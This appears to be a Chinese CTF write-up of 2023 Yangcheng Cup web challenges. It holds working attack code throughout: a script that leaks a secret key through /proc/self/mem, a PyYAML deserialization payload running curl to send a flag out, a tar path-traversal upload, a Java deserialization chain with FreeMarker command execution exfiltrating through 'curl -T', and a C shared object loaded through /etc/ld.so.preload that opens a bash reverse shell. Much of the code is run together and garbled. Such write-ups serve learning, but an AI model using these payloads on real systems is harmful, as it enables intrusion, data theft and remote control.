
非预期 直接读环境变量
1 /read?file=/ proc/1/ environ
预期 首先看这段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 app.config['SECRET_KEY' ] =str (uuid.uuid4()).replace("-" ,"*" )+"Boogipopisweak" @app.route('/read' def read ():'file' )"/flag|fl|ag/" ,file, re.IGNORECASE)if fileblacklist:return "bad hacker!" "start" ,"0" )"end" ,"0" )if start=="0" and end=="0" :return open (file,"rb" ).read()else :int (start),int (end)open (file,"rb" )return data
这里session的SECRET_KEY是有规律的,我们可以通过读取内存/proc/self/mem读取出key来,但是不能直接读取,我们需要先读取内存映射/proc/self/maps来定位key的位置,再利用/read路由读取key,可以使用如下脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import requests, re, time"http://5000.endpoint-64c8f01c2b234d718b0e628fd789c642.m.ins.cloud.dasctf.com:81" f"{url} /read?file=/proc/self/maps" "([a-z0-9]{12}-[a-z0-9]{12}) rw.*?00000000 00:00 0" print (maps)for m in maps:"-" )[0 ], m.split("-" )[1 ]str (int (start, 16 )), str (int (end, 16 ) - int (start, 16 ))f"{url} /read?file=/proc/self/mem&start={Offset} &end={Length} " print (read_url)6 ,stream=True )"[a-z0-9]{8}*[a-z0-9]{4}*[a-z0-9]{4}*[a-z0-9]{4}*[a-z0-9]{12}" , s.text)1 )if rt:print (rt)
读取到了key之后伪造session,再命令执行
ezyaml 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 import tarfilefrom flask import Flask, render_template, request, redirectfrom hashlib import md5import yamlimport osimport redef waf (s ):True 'bytes' , 'eval' , 'map' , 'frozenset' , 'popen' , 'tuple' , 'exec' , '\\' , 'object' , 'listitems' ,'subprocess' , 'object' , 'apply' ]for no in blacklist:if no.lower() in str (s).lower():False print (no)break return flagdef extractFile (filepath, type ):'.' )[0 ]if not os.path.exists(extractdir):if type == 'tar' :return tf.getnames()@app.route('/' , methods=['GET' ] def main ():'uploads/' + md5().hexdigest()if not os.path.exists(fn):return render_template('index.html' )@app.route('/upload' , methods=['GET' , 'POST' ] def upload ():if request.method == 'GET' :return redirect('/' )if request.method == 'POST' :'file' ]print (upFile)if re.search(r"\.\.|/" , upFile.filename, re.M | re.I) != None :return "<script>alert('Hacker!');window.location.href='/upload'</script>" f"uploads/{upFile.filename} " print (savePath)if tarfile.is_tarfile(savePath):'tar' )return render_template('result.html' , path=savePath, files=zipDatas)else :return f"<script>alert('{upFile.filename} upload successfully');history.back(-1);</script>" @app.route('/src' , methods=['GET' ] def src ():if request.args:'username' )with open (f'config/{username} .yaml' , 'rb' ) as f:return render_template('admin.html' , username="admin" , message="success" )else :return render_template('index.html' )if __name__ == '__main__' :'0.0.0.0' , port=8000 )
过滤waf函数未被调用这是一个pyyaml反序列化问题,

上传tar文件时造成目录穿越
admin.yaml
1 2 3 4 5 6 7 8 - !!python/object/new:strstate : !!python/tuple"__import__('os').popen('curl http://ip:9999/`cat /f*`').read()" 0 ]state :
1 tar cPvf kk.tar ../../ config/admin.yaml
上传文件后在 vps 上开启 http 监听,得到访问/src?username=admin 得到 flag
大佬wp
https://xp0int.top/posts/2023/09/03/2023-%E7%BE%8A%E5%9F%8E%E6%9D%AF-WriteUp-By-Xp0int/#d0nt-pl4y-g4m3
Ez_java 这个题目其实也不难,比赛看到java就不看了,以后应该多分析分析

我们可以使用idea打开jar包,然后右键点击add as library,就可以反编译查看源码了
代码结构:
首先看一下IndexController类,查看路由:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 @Controller public class IndexController {public IndexController () {@RequestMapping({"/"}) @ResponseBody public String index () {return "Welcome to YCB" ;@RequestMapping({"/templating"}) public String templating (@RequestParam String name, Model model) {"name" , name);return "index" ;@RequestMapping({"/getflag"}) @ResponseBody public String getflag (@RequestParam String data) throws IOException, ClassNotFoundException {byte [] decode = Base64.getDecoder().decode(data);ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();NewObjectInputStream objectInputStream = new NewObjectInputStream (new ByteArrayInputStream (byteArrayOutputStream.toByteArray()));return "Success" ;
这里需要关注/getflag路由,存在java反序列化漏洞,我们可以利用Utils中的类来实现rce
首先看HtmlInvocationHandler
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class HtmlInvocationHandler implements InvocationHandler , Serializable {public Map obj;public HtmlInvocationHandler () {public HtmlInvocationHandler (Map obj) {this .obj = obj;public Object invoke (Object proxy, Method method, Object[] args) throws Throwable {Object result = this .obj.get(method.getName());return result;
这里HtmlInvocationHandler实现了InvocationHandler接口,实现了invoke()方法,这里可以实现动态代理 ,如果代理对象调用了任何方法,就会调用HtmlInvocationHandler对象的obj.get()方法,我们看看哪里会有一个get方法
1 2 3 4 5 6 7 8 9 10 11 12 13 public class HtmlMap implements Map , Serializable {public String filename;public String content;public Object get (Object key) {try {Object obj = HtmlUploadUtil.uploadfile(this .filename, this .content);return obj;catch (Exception var4) {throw new RuntimeException (var4);
HtmlMap类存在get方法,他会调用HtmlUploadUtil.uploadfile()进行文件上传
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public class HtmlUploadUtil {public HtmlUploadUtil () {public static boolean uploadfile (String filename, String content) {if (filename != null && !filename.endsWith(".ftl" )) {return false ;else {String realPath = "/app/templates/" + filename;if (!realPath.contains("../" ) && !realPath.contains("..\\" )) {try {BufferedWriter writer = new BufferedWriter (new FileWriter (realPath));return true ;catch (IOException var4) {"Error uploading file: " + var4.getMessage());return false ;else {return false ;
上传的文件名必须以ftl结尾
freemarker的文件一般以后缀ftl,FreeMarker是一个模版引擎 ,一个基于文本的模板输出工具(生成任意的HTML表单代码)
java中有一个FreeMarker模板注入,我们可以找到poc:
1 <#assign test="freemarker.template.utility.Execute" ?new()> $ {test("open /Applications/Calculator.app" )}
所以我们只需要上传一个ftl文件,内容为poc即可,使模板渲染恶意文件中的恶意代码执行命令。
但是我们应该想想怎么才能触发反序列化利用链:
假设我们可以通过一个类的readObject()方法触发该对象的成员的一个方法,并且这个对象就是HtmlInvocationHandler代理对象,这样任意调用方法就会进入到invoke()方法,调用obj.get(),我们赋值obj为HtmlMap对象,这样就可以上传恶意ftl文件rce了
那么这里类可以是什么呢?
这里我学习到了一个新的类:BadAttributeValueExpException
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public class BadAttributeValueExpException extends Exception {private Object val;public BadAttributeValueExpException (Object val) {this .val = val == null ? null : val.toString();private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException {GetField gf = ois.readFields();Object valObj = gf.get("val" , null );else if (System.getSecurityManager() == null else { "@" + valObj.getClass().getName();
如果设置该类的成员变量val为动态代理类HtmlInvocationHandler,那么反序列化就会调用valObj.toString(),从而触发invoke()
因此,poc如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 public class EXP {public static void main (String[] args) throws Exception {HtmlMap htmlMap = new HtmlMap ();"index.ftl" ;"<!DOCTYPE html><html lang=\"en\"><head><meta charset=\"UTF-8\"><#assign ac=springMacroRequestContext.webApplicationContext><#assign fc=ac.getBean('freeMarkerConfiguration')><#assign dcr=fc.getDefaultConfiguration().getNewBuiltinClassResolver()><#assign VOID=fc.setNewBuiltinClassResolver(dcr)>${\"freemarker.template.utility.Execute\"?new()(\"curl -T /flag http://ip:9023\")}</head><body></body></html>" ;Class clazz = Class.forName("com.ycbjava.Utils.HtmlInvocationHandler" );Constructor firstConstructor = clazz.getDeclaredConstructors()[0 ];true );Map root012map = (Map) Proxy.newProxyInstance(new Class []{Map.class},InvocationHandler htmlInvocationHandler = (InvocationHandler)BadAttributeValueExpException exception = new BadAttributeValueExpException (null );Field valfield = exception.getClass().getDeclaredField("val" );true );ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);byte [] bytes = byteArrayOutputStream.toByteArray();String encode = Base64.getEncoder().encodeToString(bytes);NewObjectInputStream objectInputStream = new NewObjectInputStream (new ByteArrayInputStream (byteArrayOutputStream.toByteArray()));
ez_web 复现这一题学到了新的东西/etc/ld.so.preload命令劫持
这个东西和php disable function bypass中利用LD_PRELOAD是一样的原理,执行前都会优先加载
题目有三个功能:/cmd.php 可以执行有限的命令,/upload.php 可以上传文件,/list.php 可以查看特定目录下的文件列表
/etc/ld.so.preload
通过LD_PRELOAD环境变量,能够轻易的加载一个动态链接库。通过这个动态库劫持系统API函数,每次调用都会执行植入的代码。
Linux操作系统的动态链接库在加载过程中,动态链接器会先读取LD_PRELOAD环境变量和 *默认配置文件/etc/ld.so.preload* ,并将读取到的动态链接库文件进行预加载,即使程序不依赖这些动态链接库,LD_PRELOAD环境变量和/etc/ld.so.preload配置文件中指定的动态链接库依然会被装载,因为它们的优先级比LD_LIBRARY_PATH环境变量所定义的链接库查找路径的文件优先级要高,所以能够提前于用户调用的动态库载入。
whoami 命令劫持
fuzz 时发现/etc 下的文件不给看,猜测/etc 为上传目录,同时发现上传文件里留了一个 so 后缀可以通过,结合/cmd.php 可以执行命令 whoami,所以应该是要通过上传恶意 so 文件进行系统命令劫持
上传两个文件
恶意 so 文件 1.so
1 2 3 4 5 6 7 8 #include <stdio.h> #include <stdlib.h> int puts (const char *message) {printf ("hack you!!!" );"bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'" );return 0 ;
ld.so.preload 文件
然后在/cmd.php 执行 whoami 即可劫持
因为执行命令前,会加载 /etc/ld.so.preload 配置文件来加载动态链接库,文件内容为/etc/1.so。
由于 whoami 底层会调用 puts 函数输出,所以在1.so中劫持了这个函数造成反弹shell
https://xp0int.top/posts/2023/09/03/2023-%E7%BE%8A%E5%9F%8E%E6%9D%AF-WriteUp-By-Xp0int/#ez_web
https://pankas.top/2022/12/12/rctf-web/#filechecker-pro-max
misc EZ_misc
拿到这么一张图片,首先修改宽高

